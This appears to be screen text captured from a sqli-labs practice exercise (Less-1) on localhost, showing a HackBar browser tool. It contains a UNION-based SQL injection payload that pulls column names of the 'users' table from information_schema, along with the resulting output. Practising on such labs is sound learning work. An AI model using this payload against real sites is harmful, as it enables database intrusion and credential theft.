 Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,(SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='users' and
table_schema='security'),3 -- ' LIMIT 0,1
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
yption Encoding SQL XSS LFI XXE Other Hel
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1'union select 1,(SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name='users' and table_schema='security'),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All